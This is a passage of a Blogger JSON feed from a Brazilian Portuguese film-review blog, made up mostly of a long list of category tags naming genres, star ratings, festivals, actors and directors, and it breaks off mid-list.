authorshow({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195"},"updated":{"$t":"2026-01-26T07:11:59.354-03:00"},"category":[{"term":"3 estrelas"},{"term":"Drama"},{"term":"4 estrelas"},{"term":"Cinema Europeu"},{"term":"Mostra SP"},{"term":"2 estrelas"},{"term":"Cinema Francês"},{"term":"amor"},{"term":"Romance"},{"term":"Família"},{"term":"streaming-vod"},{"term":"Suspense"},{"term":"Comédia"},{"term":"Cinema Brasileiro"},{"term":"Ação"},{"term":"relacionamento"},{"term":"Comédia Dramática"},{"term":"filmes de mulheres"},{"term":"Comédia romântica"},{"term":"Crime"},{"term":"Cinema Americano"},{"term":"Morte"},{"term":"Horror"},{"term":"Violência"},{"term":"Cinema Asiático"},{"term":"Assassinato"},{"term":"Casamento"},{"term":"Documentário"},{"term":"Literatura no Cinema"},{"term":"Cine Família"},{"term":"Cinema Nacional"},{"term":"Guerra"},{"term":"Animação"},{"term":"MaDame listas de Cinema"},{"term":"paixão"},{"term":"crítica social"},{"term":"5 estrelas"},{"term":"Thriller"},{"term":"Cinema Latino Americano"},{"term":"Sexo"},{"term":"Varilux"},{"term":"amadurecimento"},{"term":"Aventura"},{"term":"Mostra 2020"},{"term":"amizade"},{"term":"música"},{"term":"Citação da Semana"},{"term":"blockbuster"},{"term":"adolescência"},{"term":"Traição"},{"term":"Problemas Psicológicos"},{"term":"Semana do Terror"},{"term":"juventude"},{"term":"Crítica"},{"term":"horror psicológico"},{"term":"Infância"},{"term":"Erotismo"},{"term":"Mostra 2014"},{"term":"Um Filme Uma Canção"},{"term":"sci-Fi"},{"term":"Terror"},{"term":"Ficção Científica"},{"term":"Representatividade preta"},{"term":"conflitos familiares"},{"term":"imigração"},{"term":"liberdade"},{"term":"violência contra a mulher"},{"term":"Cinema Alemão"},{"term":"Cinema Britânico"},{"term":"Cinema e Música"},{"term":"Mostra 2021"},{"term":"envelhecimento"},{"term":"Cinema Clássico"},{"term":"Literatura"},{"term":"cinema Escandinavo"},{"term":"maternidade"},{"term":"Fantasia"},{"term":"MaDame Retrospectiva"},{"term":"Conflitos"},{"term":"Festivais"},{"term":"MaDame Series Opina"},{"term":"Maratona Oscar 2010"},{"term":"Sexo Casual"},{"term":"cinebiografia"},{"term":"drama social"},{"term":"Biografia"},{"term":"Cinema Italiano"},{"term":"TOP 10 MaDame Lumière"},{"term":"conflito moral"},{"term":"documentários"},{"term":"trilha sonora"},{"term":"Mostra 2010"},{"term":"psicopatia"},{"term":"Cinema Espanhol"},{"term":"Drama Histórico"},{"term":"Mulheres"},{"term":"Premiação"},{"term":"Religião"},{"term":"empoderamento feminino"},{"term":"homossexualidade"},{"term":"Cinema Africano"},{"term":"Cinema e Erotismo"},{"term":"Conflitos políticos"},{"term":"Educação no Cinema"},{"term":"Feminismo"},{"term":"Festival Varilux de Cinema Francês"},{"term":"Rapidinhas no MaDame"},{"term":"lgbtqi"},{"term":"memória"},{"term":"sequestro"},{"term":"serial killer"},{"term":"Mostra 2015"},{"term":"O Pôster de Filme da Semana"},{"term":"Pais e filhos"},{"term":"Cinema Argentino"},{"term":"Decepção amorosa"},{"term":"Drogas"},{"term":"Espionagem"},{"term":"Festival  É tudo verdade"},{"term":"Filmes Clássicos - Anos 80"},{"term":"Martin Scorsese"},{"term":"cinema"},{"term":"política"},{"term":"vingança"},{"term":"Festival de Cannes"},{"term":"Metalinguagem"},{"term":"Perdas"},{"term":"adaptação literária"},{"term":"alma feminina"},{"term":"curtas"},{"term":"filmes-eua-canadá"},{"term":"sobrevivência"},{"term":"sociopatia"},{"term":"Cinema Japonês"},{"term":"CinemaOrienteMedio"},{"term":"Educação"},{"term":"Infantil"},{"term":"Suicídio"},{"term":"doença"},{"term":"tragédia"},{"term":"Cinema Coreano"},{"term":"Dexter"},{"term":"Festival Varilux de Cinema Francês 2016"},{"term":"Miami"},{"term":"Movie Awards"},{"term":"Oscar 2011"},{"term":"Prêmios"},{"term":"Seriado Dexter - 1ª Temporada"},{"term":"adultério"},{"term":"franquias"},{"term":"maturidade"},{"term":"mistério"},{"term":"polícia"},{"term":"Cinema Chinês"},{"term":"Cinema Russo"},{"term":"Dança"},{"term":"Ditadura"},{"term":"Esportes"},{"term":"Fetiche"},{"term":"MaDame Cult"},{"term":"Mostra 2011"},{"term":"Terrorismo"},{"term":"corrupção"},{"term":"racismo"},{"term":"segunda chance"},{"term":"superação"},{"term":"1 estrela"},{"term":"Christopher Nolan"},{"term":"Cinema Iraniano"},{"term":"Filmes Clássicos"},{"term":"Indicações Oscar 2015"},{"term":"Madame Retrospectiva 2017"},{"term":"Maratona Oscar 2015"},{"term":"Mark Ruffalo"},{"term":"Musical"},{"term":"Máfia"},{"term":"Walt Disney"},{"term":"adoção"},{"term":"cinema canadense"},{"term":"obsessão"},{"term":"solidão"},{"term":"super herói"},{"term":"Abuso Sexual"},{"term":"Anima Mundi"},{"term":"Cinema Infanto Juvenil"},{"term":"Cinema Português"},{"term":"Documentário Musical"},{"term":"Estupro"},{"term":"Film Noir"},{"term":"Filmes Clássicos - Anos 50"},{"term":"Filmes N-Z"},{"term":"Justiça"},{"term":"MaDame Loves"},{"term":"MaDame Pleasures"},{"term":"MaDame Teen"},{"term":"Maratona Oscar 2011"},{"term":"Meryl Streep"},{"term":"Metalinguagem no Cinema"},{"term":"Nazismo"},{"term":"Oscar 2015"},{"term":"Tom Cruise"},{"term":"crise existencial"},{"term":"distopia"},{"term":"prisão"},{"term":"relações humanas"},{"term":"tráfico de drogas"},{"term":"Épico"},{"term":"Cinema Dinamarquês"},{"term":"Desejo"},{"term":"Divórcio"},{"term":"Festival  É tudo verdade 2015"},{"term":"Festival Varilux de Cinema Francês 2015"},{"term":"Identidade"},{"term":"James Cameron"},{"term":"Jason Statham"},{"term":"Juliette Binoche"},{"term":"Kate Winslet"},{"term":"MaDAmeCast"},{"term":"MaDame Retrospectiva 2010"},{"term":"Madame Noir"},{"term":"Madame Retrospectiva 2011"},{"term":"Maratona Oscar 2016"},{"term":"Marion Cotillard"},{"term":"Netflix"},{"term":"Policial"},{"term":"Retrospectiva 2010"},{"term":"Robert de Niro"},{"term":"Separação"},{"term":"Teatro"},{"term":"Wagner Moura"},{"term":"Woody Harrelson"},{"term":"autoconhecimento"},{"term":"coming of age"},{"term":"conflitos sociais"},{"term":"depressão"},{"term":"estrelas"},{"term":"existência humana"},{"term":"fantasias sexuais"},{"term":"imigração ilegal"},{"term":"paternidade"},{"term":"prostituição"},{"term":"psicologia"},{"term":"sociedade"},{"term":"Alejandro González Iñarritu"},{"term":"Anne Hathaway"},{"term":"Batman"},{"term":"Bullying"},{"term":"Catherine Deneuve"},{"term":"Christian Bale"},{"term":"Crítica Cinematográfica"},{"term":"Filmes Clássicos - Anos 30"},{"term":"Flamenco"},{"term":"Infidelidade"},{"term":"Leonardo Di Caprio"},{"term":"Liam Neeson"},{"term":"Literatura Infantil"},{"term":"Matt Damon"},{"term":"Melodrama"},{"term":"Musicais"},{"term":"Preconceito"},{"term":"Pôster de filme"},{"term":"Ralph Fiennes"},{"term":"Redenção"},{"term":"Robert Downey Jr"},{"term":"Tecnologia"},{"term":"The Oscars"},{"term":"Woody Allen"},{"term":"crianças"},{"term":"fotografia"},{"term":"lealdade"},{"term":"luto"},{"term":"narcotráfico"},{"term":"perdão"},{"term":"sedução"},{"term":"sátira"},{"term":"thriller de ação"},{"term":"velhice"},{"term":"Amizade masculina"},{"term":"Amy Adams"},{"term":"Arnold Schwarzenegger"},{"term":"Brad Pitt"},{"term":"Bradley Cooper"},{"term":"Carey Mulligan"},{"term":"Cinema Noir"},{"term":"Cinema Norueguês"},{"term":"Clint Eastwood"},{"term":"Colin Firth"},{"term":"Conflitos Raciais"},{"term":"Crítica curta"},{"term":"David Fincher"},{"term":"Escola"},{"term":"Evento de Cinema"},{"term":"Festival Varilux de Cinema Francês 2019"},{"term":"Filmes Clássicos - Anos 40"},{"term":"Gravidez"},{"term":"Guerra ao Terror"},{"term":"Holocausto"},{"term":"Isabelle Huppert"},{"term":"Jack Nicholson"},{"term":"Jake Gyllenhaal"},{"term":"Japão"},{"term":"Jeff Bridges"},{"term":"João Jardim"},{"term":"MaDame Retrospectiva 2016"},{"term":"Madame Romance"},{"term":"Mostra 2012"},{"term":"Mostra 2018"},{"term":"Mulheres Cineastas"},{"term":"Oscar 2020"},{"term":"Pixar"},{"term":"Rachel McAdams"},{"term":"Richard Gere"},{"term":"Ridley Scott"},{"term":"Road Movie"},{"term":"Sandra Bullock"},{"term":"Scarlett Johansson"},{"term":"Selton Mello"},{"term":"Trabalho"},{"term":"awards"},{"term":"catástrofe"},{"term":"comédia de ação"},{"term":"crítica política"},{"term":"fé"},{"term":"humor negro"},{"term":"investigação policial"},{"term":"jornalismo"},{"term":"loucura"},{"term":"movie soundtrack"},{"term":"natureza"},{"term":"orfandade"},{"term":"pedofilia"},{"term":"pobreza"},{"term":"psicanálise"},{"term":"repressão"},{"term":"Amor?"},{"term":"Anima Mundi 2019"},{"term":"Audrey Tautou"},{"term":"Batalha"},{"term":"Ben Affleck"},{"term":"Bernardo Bertolucci"},{"term":"Boxe"},{"term":"Cate Blanchett"},{"term":"Christoph Waltz"},{"term":"Cinema Belga"},{"term":"Cinema Holandês"},{"term":"Cinema Indiano"},{"term":"Cinema na Educação"},{"term":"Colin Farrell"},{"term":"Cristianismo"},{"term":"Denzel Washington"},{"term":"Diane Keaton"},{"term":"Diane Kruger"},{"term":"Dinheiro"},{"term":"Direito"},{"term":"Diva do Cinema"},{"term":"Especial Diretores"},{"term":"Ewan McGregor"},{"term":"Festival  É tudo verdade 2020"},{"term":"Festival Varilux de Cinema Francês 2017"},{"term":"Filmes A-M"},{"term":"Filmes Clássicos - Anos 60"},{"term":"George Clooney"},{"term":"Hirokazu Koreeda"},{"term":"James McAvoy"},{"term":"Jude Law"},{"term":"Julia Roberts"},{"term":"Juliane Moore"},{"term":"Julianne Moore"},{"term":"Kathryn Bigelow"},{"term":"Lou de Laâge"},{"term":"Louis Garrel"},{"term":"Luc Besson"},{"term":"Marlene Dietrich"},{"term":"Marvel"},{"term":"Mercado de Sexo"},{"term":"Michelle Monaghan"},{"term":"Mitos"},{"term":"Morgan Freeman"},{"term":"Mudança"},{"term":"Natalie Portman"},{"term":"Omar Sy"},{"term":"Oscar 2010"},{"term":"Oscar 2014"},{"term":"Philip Seymour Hoffman"},{"term":"Pierce Brosnan"},{"term":"Promoção"},{"term":"Pós-Guerra"},{"term":"Quentin Tarantino"},{"term":"Ricardo Darín"},{"term":"Saúde"},{"term":"Séries"},{"term":"Tom Hanks"},{"term":"Tortura"},{"term":"Toy Story"},{"term":"Vampiros"},{"term":"Vida"},{"term":"culpa"},{"term":"deficiência"},{"term":"escolhas"},{"term":"intolerância"},{"term":"literature"},{"term":"livros"},{"term":"magia"},{"term":"medo"},{"term":"meio-ambiente"},{"term":"poder"},{"term":"refugiados"},{"term":"segunda guerra mundial"},{"term":"tribunal"},{"term":"Alfred Hitchcock"},{"term":"Angelina Jolie"},{"term":"Anima Mundi 2018"},{"term":"Anthony Mackie"},{"term":"Brasil"},{"term":"Brian de Palma"},{"term":"Cary Grant"},{"term":"Catherine Frot"},{"term":"Charlize Theron"},{"term":"Chloe Moretz"},{"term":"Cinema Chileno"},{"term":"Cinema Sueco"},{"term":"Cinema Turco"},{"term":"Circo"},{"term":"Comédia Screwball"},{"term":"Cultura Islâmica"},{"term":"Daniel Day Lewis"},{"term":"Datas comemorativas"},{"term":"Decadência"},{"term":"Dustin Hoffman"},{"term":"Elia Kazan"},{"term":"Emily Blunt"},{"term":"Entrevistas"},{"term":"Especial Cannes 2016"},{"term":"Esperança"},{"term":"Ethan Hawke"},{"term":"Faroeste"},{"term":"Festival Italiano BR"},{"term":"Festival de Berlim"},{"term":"Ficção"},{"term":"Forest Whitaker"},{"term":"Glenn Close"},{"term":"Guy Ritchie"},{"term":"Gwyneth Paltrow"},{"term":"Hans Zimmer"},{"term":"Humor do Dia"},{"term":"Ian McKellen"},{"term":"Jacques Audiard"},{"term":"Jaume Collet-Serra"},{"term":"Jean-Luc Godard"},{"term":"Jennifer Aniston"},{"term":"Jeremy Renner"},{"term":"Jogo"},{"term":"John Hughes"},{"term":"Johnny Depp"},{"term":"Josh Broslin"},{"term":"Josh Hartnett"},{"term":"Keanu Reeves"},{"term":"Keira Knightley"},{"term":"Kevin Spacey"},{"term":"Kristen Stewart"},{"term":"Leonardo DiCaprio"},{"term":"Léa Seydoux"},{"term":"MaDame Vintage"},{"term":"Madame"},{"term":"Madame Trilogias"},{"term":"Mads Mikkelsen"},{"term":"Mark Wahlberg"},{"term":"Mercado de Cinema"},{"term":"Michael Douglas"},{"term":"Michael Keaton"},{"term":"Michelle Pfeiffer"},{"term":"Michelle Williams"},{"term":"Mickey Rourke"},{"term":"Missão Impossível"},{"term":"Mitologia"},{"term":"Monique"},{"term":"Monstros"},{"term":"Mortes no Cinema"},{"term":"Mostra 2019"},{"term":"Naomi Watts"},{"term":"Nicholas Sparks"},{"term":"Nicolas Cage"},{"term":"Nicole Kidman"},{"term":"Patricia Arquette"},{"term":"Patrick Wilson"},{"term":"Pedro Almodóvar"},{"term":"Penélope Cruz"},{"term":"Peter Jackson"},{"term":"Reese Witherspoon"},{"term":"Renée Zellweger"},{"term":"Rito de Passagem"},{"term":"Robert Pattinson"},{"term":"Robin Williams"},{"term":"Rock N' Roll"},{"term":"Rodrigo Santoro"},{"term":"Russel Crowe"},{"term":"Samuel L Jackson"},{"term":"Stephen Frears"},{"term":"Steve Carell"},{"term":"Steven Spielberg"},{"term":"SériesTV"},{"term":"TOP 20 MaDame Lumière"},{"term":"The Walking Dead"},{"term":"Tim Burton"},{"term":"Tom Hardy"},{"term":"Toni Collette"},{"term":"Vencedor do Oscar"},{"term":"Viola Davis"},{"term":"Warner"},{"term":"Wes Anderson"},{"term":"Western"},{"term":"Willem Dafoe"},{"term":"aborto"},{"term":"alcoolismo"},{"term":"alienígenas"},{"term":"audiovisual TV"},{"term":"autoritarismo"},{"term":"capitalismo"},{"term":"comics"},{"term":"dependência química"},{"term":"desastre"},{"term":"desemprego"},{"term":"direitos humanos"},{"term":"fantasmas"},{"term":"hugh Jackman"},{"term":"mercado-audiovisual-cinema"},{"term":"sobrenatural"},{"term":"Abbas Kiarostami"},{"term":"Al Pacino"},{"term":"Alec Baldwin"},{"term":"Alfredo Castro"},{"term":"Alicia Vikander"},{"term":"Alzheimer"},{"term":"Amanda Seyfried"},{"term":"Amor proibido"},{"term":"Anne Fontaine"},{"term":"Annette Bening"},{"term":"Anthony Hopkins"},{"term":"Artes  visuais"},{"term":"Artigos"},{"term":"Avatar"},{"term":"Ben Kingsley"},{"term":"Benoît Poelvoorde"},{"term":"Breves Reflexões"},{"term":"Brie Larson"},{"term":"Bruce Willis"},{"term":"Caio Blat"},{"term":"Carlos Saura"},{"term":"Catherine Keener"},{"term":"Catolicismo"},{"term":"Cegueira"},{"term":"Chris Evans"},{"term":"Chris Hemsworth"},{"term":"Chris Pine"},{"term":"Christopher Lee"},{"term":"Christopher Plummer"},{"term":"Cillian Murply"},{"term":"Cinema Austríaco"},{"term":"Cinema Mudo"},{"term":"Cinema Suiço"},{"term":"Cinema e Publicidade"},{"term":"Comédia Pastelão"},{"term":"Coringa"},{"term":"Culinária"},{"term":"Curinga"},{"term":"David Lynch"},{"term":"Derek Cianfrance"},{"term":"Dia dos Pais"},{"term":"Drama Musical"},{"term":"Dreamworks"},{"term":"Eddie Redmayne"},{"term":"Edward Norton"},{"term":"Elizabeth Banks"},{"term":"Emmanuelle Bercot"},{"term":"Erótico"},{"term":"Estudos de direção"},{"term":"Ethan Coen"},{"term":"Exílio"},{"term":"Feo Aladag"},{"term":"Festival In-Edit~Brasil"},{"term":"Festival SESC Melhores Filmes"},{"term":"GLS"},{"term":"Gael García Bernal"},{"term":"Gary Cooper"},{"term":"Gastronomia"},{"term":"Gay"},{"term":"Gerard Butler"},{"term":"Grace Kelly"},{"term":"Guillermo del Toro"},{"term":"Guy Pearce"},{"term":"Harrison Ford"},{"term":"História Alemã"},{"term":"História Inglesa"},{"term":"Hong Sang-Soo"},{"term":"Hugh Grant"},{"term":"Humphrey Bogart"},{"term":"Insanidade"},{"term":"Inspiracional"},{"term":"Irmãos Coen"},{"term":"J.K. Simmons"},{"term":"J.R.R. Tolkien"},{"term":"James Spader"},{"term":"James Woods"},{"term":"Javier Camara"},{"term":"Jeferson De"},{"term":"Jennifer Garner"},{"term":"Jennifer Lawrence"},{"term":"Jennifer Lopez"},{"term":"Joaquin Phoenix"},{"term":"John Lasseter"},{"term":"Kate Beckinsale"},{"term":"Kate Hudson"},{"term":"Kathleen Turner"},{"term":"Kathy Bates"},{"term":"Kevin Costner"},{"term":"Kevin Kline"},{"term":"Kristin Davis"},{"term":"Kristin Scott Thomas"},{"term":"LGBTQI+"},{"term":"Lasse Hallström"},{"term":"Laura Dern"},{"term":"Laís Bodanzky"},{"term":"Lenda"},{"term":"Linguagem Cinematográfica"},{"term":"MaDame CineFotografia"},{"term":"Madame Lumiere"},{"term":"Marc Fitoussi"},{"term":"Mark Strong"},{"term":"Marlon Brando"},{"term":"Martin Freeman"},{"term":"Matthew McConaughey"},{"term":"Mel Gibson"},{"term":"Mentoring"},{"term":"Michael B Jordan"},{"term":"Mike Nichols"},{"term":"Moda"},{"term":"Mulher Maravilha"},{"term":"Nicole Holofcener"},{"term":"O Hobbit"},{"term":"ONU"},{"term":"Pandora Filmes"},{"term":"Paris"},{"term":"Paul Thomas Anderson"},{"term":"Rebecca Hall"},{"term":"Rejeição"},{"term":"Richard Armitage"},{"term":"Robert Luketic"},{"term":"Romain Duris"},{"term":"Roman Polanski"},{"term":"Russell Crowe"},{"term":"Sarah Jessica Parker"},{"term":"Segunda Chance para o Amor"},{"term":"Sibel Kekili"},{"term":"Sofrimento"},{"term":"Sophie Marceau"},{"term":"Stanley Kubrick"},{"term":"Susan Sarandon"},{"term":"Sylvester Stallone"},{"term":"Terrence Malick"},{"term":"Thomas Vinterberg"},{"term":"Tim Allen"},{"term":"Tony Scott"},{"term":"Transtornos mentais"},{"term":"Uma Thurman"},{"term":"Vencedores do Troféu Bandeira Paulista"},{"term":"Viagem"},{"term":"Vincent Lindon"},{"term":"Wall Street"},{"term":"Will Smith"},{"term":"adaptação teatral"},{"term":"ambição"},{"term":"artes marciais"},{"term":"aviação"},{"term":"celebridades"},{"term":"cinema Australiano"},{"term":"cinema Mexicano"},{"term":"ciência"},{"term":"consumismo"},{"term":"crianças desaparecidas"},{"term":"crítica religiosa"},{"term":"cultura pop"},{"term":"desilusão amorosa"},{"term":"diversidade"},{"term":"fashion"},{"term":"fracasso"},{"term":"gangster"},{"term":"gangues"},{"term":"história"},{"term":"igreja católica"},{"term":"jogo de poder"},{"term":"julgamento"},{"term":"literatura Juvenil"},{"term":"medicina"},{"term":"mentira"},{"term":"mostra Cinema Africano"},{"term":"neo noir"},{"term":"nostalgia"},{"term":"orfanato"},{"term":"pandemia"},{"term":"paranóia"},{"term":"possessão demoníaca"},{"term":"problemas sociais"},{"term":"pós apocalipse"},{"term":"relações de trabalho"},{"term":"retrato social"},{"term":"seriados"},{"term":"séries de TV"},{"term":"terremoto"},{"term":"transgênero"},{"term":"trapaça"},{"term":"vilania"},{"term":"vício"},{"term":"África"},{"term":"ética"},{"term":"3D"},{"term":"AIDS"},{"term":"Aaron Johnson"},{"term":"Adrian Lyne"},{"term":"Alan Arkin"},{"term":"Alexandra Daddario"},{"term":"Alfonso Cuarón"},{"term":"Alfred Molina"},{"term":"Alice Braga"},{"term":"Alice Rohrwacher"},{"term":"Amanda Peet"},{"term":"Amazônia"},{"term":"Amor sem Escalas"},{"term":"Andrew Garfield"},{"term":"Ang Lee"},{"term":"Anne-Marie Duff"},{"term":"Anos 80"},{"term":"Anthony Russo"},{"term":"Antoine Fuqua"},{"term":"Apartheid"},{"term":"Apocalipse"},{"term":"Asghar Farhadi"},{"term":"August Diehl"},{"term":"Ava DuVernay"},{"term":"Baltasar Kormákur"},{"term":"Bastardos Inglórios"},{"term":"Baz Luhrmann"},{"term":"Belén Rueda"},{"term":"Ben Whishaw"},{"term":"Benedict Cumberbatch"},{"term":"Benoît Jacquout"},{"term":"Benoît Magimel"},{"term":"Bette Davis"},{"term":"BloggersUnite"},{"term":"Bruxas"},{"term":"Carlos Saldanha"},{"term":"Carrie-Anne Moss"},{"term":"Catherine Breillat"},{"term":"Catherine Zeta-Jones"},{"term":"Channing Tatum"},{"term":"Chiwetel Ejiofor"},{"term":"Chris Miller"},{"term":"Chris Pratt"},{"term":"Christian Petzold"},{"term":"Christopher Hampton"},{"term":"Cinefilia"},{"term":"Cinema Finlandês"},{"term":"Cinema Islandês"},{"term":"Cinema Libanês"},{"term":"Cinema Pernambucano"},{"term":"Cinemateca Brasileira"},{"term":"Claire Danes"},{"term":"Clara Gallo"},{"term":"Clark Gable"},{"term":"Clint Mansell"},{"term":"Clive Owen"},{"term":"Colette"},{"term":"Coma"},{"term":"Conspiração"},{"term":"Coração Louco"},{"term":"Crepúsculo"},{"term":"Cultura do Cinema"},{"term":"Cynthia Nixon"},{"term":"Cédrik Kahn"},{"term":"DC movies"},{"term":"Dakota Fanning"},{"term":"Dana Fox Debra Messing"},{"term":"Daniel Auteuil"},{"term":"Daniel Brühl"},{"term":"Daniel Craig"},{"term":"Daniel Filho"},{"term":"Danny Boyle"},{"term":"Danny Elfman"},{"term":"Dany Boon"},{"term":"David O Russell"},{"term":"David Slade"},{"term":"David Thewlis"},{"term":"Denis Villeneuve"},{"term":"Dia Internacional da Mulher"},{"term":"Diane Lane"},{"term":"Diastème"},{"term":"Dominic Cooper"},{"term":"Ed Harris"},{"term":"Eduardo Coutinho"},{"term":"Elizabeth Taylor"},{"term":"Ellen Dorrit Petersen"},{"term":"Emma Stone"},{"term":"Emma Thompson"},{"term":"Emmanuelle Seigner"},{"term":"Entrevistas MaDame"},{"term":"Especial dia dos namorados 2013"},{"term":"Espiritualidade"},{"term":"Etiqueta Cinematográfica"},{"term":"Eutanásia"},{"term":"Eva Green"},{"term":"Fabrice Luchini"},{"term":"Federico Fellini"},{"term":"Femme Fatale"},{"term":"Festival de Veneza"},{"term":"Ficção Roland Emmerich"},{"term":"Filmes Clássicos - Anos 70"},{"term":"Filmes Clássicos - Anos 90"},{"term":"Filosofia"},{"term":"Finalistas ao Troféu Bandeira Paulista"},{"term":"Finnegan Oldfield"},{"term":"Forró"},{"term":"Francis Ford Coppola"},{"term":"Frank Capra"},{"term":"França"},{"term":"François Cluzet"},{"term":"François Ozon"},{"term":"François Truffaut"},{"term":"Fred Cavayé"},{"term":"Fábula"},{"term":"George Miller"},{"term":"Giovanna Mezzogiornio"},{"term":"Globo de Ouro"},{"term":"Guarda-Costas"},{"term":"Guerra dos Sexos"},{"term":"Guillaume Canet"},{"term":"Guillaume Galliene"},{"term":"Gângster"},{"term":"Gérard Depardieu"},{"term":"Helen Mirren"},{"term":"Henry Cavill"},{"term":"Howard Deutch"},{"term":"Howard Hawks"},{"term":"Idris Elba"},{"term":"In-Edit~Brasil"},{"term":"Incesto"},{"term":"Ingmar Bergman"},{"term":"Iraque"},{"term":"Irene Dunne"},{"term":"Isabella Rossellini"},{"term":"James Dean"},{"term":"James Marsden"},{"term":"Jamie Foxx"},{"term":"Jane Austen"},{"term":"Jane Campion"},{"term":"Jane Fonda"},{"term":"Jason Bateman"},{"term":"Jason Reitman"},{"term":"Javier Bardem"},{"term":"Jean Dujardin"},{"term":"Jean Pierre Jeunet"},{"term":"Jean-Marc Vallée"},{"term":"Jean-Pierre Dardenne"},{"term":"Jeff GoldBlum"},{"term":"Jeffrey Dean Morgan"},{"term":"Jennifer Hudson"},{"term":"Jeremy Irons"},{"term":"Jerry Bruckheimer"},{"term":"Jesse Eisenberg"},{"term":"Jessica Alba"},{"term":"Jessica Chanstain"},{"term":"Jessica Chastain"},{"term":"Jessica Lange"},{"term":"Jet Li"},{"term":"Jim Carrey"},{"term":"Jim Sturgess"},{"term":"Joan Allen"},{"term":"Joe Pesci"},{"term":"Joe Russo"},{"term":"Joe Wright"},{"term":"Joel Coen"},{"term":"John Lennon"},{"term":"John Malkovich"},{"term":"John Travolta"},{"term":"John Williams"},{"term":"Joker"},{"term":"Jonathan Demme"},{"term":"Jonathan Rhys Meyers"},{"term":"Jornada Crítica"},{"term":"Josef Von Sternberg"},{"term":"Juan José Campanella"},{"term":"Jung"},{"term":"Justin Long"},{"term":"Justin Timberlake"},{"term":"Kad Merad"},{"term":"Karim Aïnouz"},{"term":"Karine Teles"},{"term":"Kelly McGillis"},{"term":"Ken Loach"},{"term":"Kenneth Branagh"},{"term":"Kevin McKidd"},{"term":"Kirsten Dunst"},{"term":"Lee Unkrich"},{"term":"Liana Liberato"},{"term":"Lisa Azuelos"},{"term":"Liv Ullmann"},{"term":"Liya Kebede"},{"term":"Lobisomem"},{"term":"Lone Scherfig"},{"term":"Lua Nova"},{"term":"Luc Dardenne"},{"term":"Luis Buñuel"},{"term":"Luke Bracey"},{"term":"MaDame Western"},{"term":"Madame DivaDame"},{"term":"Madame pipoca"},{"term":"Margot Robbie"},{"term":"Maria Schneider"},{"term":"Marina Person"},{"term":"Marisa Tomei"},{"term":"Mark Rylance"},{"term":"Masturbação"},{"term":"Mathieu Amalric"},{"term":"Max Riemelt"},{"term":"Melanie Griffith"},{"term":"Michael Fassbender"},{"term":"Michael Hoffman"},{"term":"Michael Pitt"},{"term":"Michael Shannon"},{"term":"Michael Sheen"},{"term":"Michel Franco"},{"term":"Michel Picoli"},{"term":"Michelle Rodriguez"},{"term":"Molly Ringwald"},{"term":"Monarquia"},{"term":"Monica Bellucci"},{"term":"Mostra 2013"},{"term":"Mostra 2017"},{"term":"Nagisa Oshima"},{"term":"Nanni Moretti"},{"term":"Naomi Kawase"},{"term":"Natal"},{"term":"Nathalie Baye"},{"term":"Nikolaj Arcel"},{"term":"Noir"},{"term":"Nordeste"},{"term":"Nuri Bilge Ceylan"},{"term":"O último Tango em Paris"},{"term":"Obesidade"},{"term":"Octavia Spencer"},{"term":"Oriente Médio"},{"term":"Oscar Wilde"},{"term":"P.J Hogan"},{"term":"Pascal Cervo"},{"term":"Pascal Chaumeil"},{"term":"Patch Adams"},{"term":"Patricia Clarkson"},{"term":"Patrick Bruel"},{"term":"Paul Dano"},{"term":"Paul Verhoeven"},{"term":"Paul Walker"},{"term":"Paulo José"},{"term":"Pawel  Pawlikowski"},{"term":"Pedro Sotero"},{"term":"Perfumes"},{"term":"Peter Morgan"},{"term":"Peter Sarsgaard"},{"term":"Philip Noyce"},{"term":"Pierre Morel"},{"term":"Poesia"},{"term":"Poesia no Cinema"},{"term":"Preciosa"},{"term":"Prêmio Globo de Ouro 2010"},{"term":"Prêmio Globo de Ouro 2011"},{"term":"Prêmio Globo de Ouro 2012"},{"term":"Psiquiatria"},{"term":"RFF"},{"term":"Rachel Weisz"},{"term":"Ray Stevenson"},{"term":"Regina King"},{"term":"Retrospectiva Mostra 2011"},{"term":"Rob Marshall"},{"term":"Robert Rodriguez"},{"term":"Robert Zemeckis"},{"term":"Robin Wright"},{"term":"Rodrigo Qohen"},{"term":"Romeu e Juliet"},{"term":"Roschdy Zem"},{"term":"Rupert Friend"},{"term":"Ryan Reynolds"},{"term":"Sam Claflin"},{"term":"Sam Mendes"},{"term":"Sam Rockwell"},{"term":"Sam Taylor Wood"},{"term":"Sam Worthington"},{"term":"Samantha Morton"},{"term":"Sandrine Bonnaire"},{"term":"Seth Gordon"},{"term":"Seu Jorge"},{"term":"Sex and the City"},{"term":"Sharlto Copley"},{"term":"Shawn Levy"},{"term":"Shia LaBeouf"},{"term":"Sigourney Weaver"},{"term":"Sofia Coppola"},{"term":"Sofia Vergara"},{"term":"Stanley Tucci"},{"term":"Stephen King"},{"term":"Steven Soderbergh"},{"term":"Stéphane Brizé"},{"term":"Superman"},{"term":"São Paulo"},{"term":"Tahar Rahim"},{"term":"Takeshi Kitano"},{"term":"Televisão"},{"term":"Tempo"},{"term":"Terceira Idade"},{"term":"The Beatles"},{"term":"Thomas McCarthy"},{"term":"Todd Haynes"},{"term":"Todd Phillips"},{"term":"Tom Mccarthy"},{"term":"Tom Wilkinson"},{"term":"Toniko Melo"},{"term":"Tony Gatlif"},{"term":"Toy Story 3"},{"term":"Twilight Saga"},{"term":"Val Kilmer"},{"term":"Vanessa Redgrave"},{"term":"Vera Farmiga"},{"term":"Viagem no tempo"},{"term":"Victor Flemming"},{"term":"Vin Diesel"},{"term":"Vincent Lacoste"},{"term":"Vivien Leigh"},{"term":"Waris Dirie"},{"term":"Wicked"},{"term":"William Shakespeare"},{"term":"Wolverine"},{"term":"Xadrez"},{"term":"Yoji Yamada"},{"term":"afeto"},{"term":"amor e inocência"},{"term":"ancestralidade"},{"term":"anorexia"},{"term":"bolsa de valores"},{"term":"carreira"},{"term":"cinema Candadense"},{"term":"cinema Polonês"},{"term":"cinema Romeno"},{"term":"ciúmes"},{"term":"classe média"},{"term":"corporativismo"},{"term":"criatividade"},{"term":"criação da vida"},{"term":"câncer"},{"term":"denúncia"},{"term":"deportação"},{"term":"discriminação 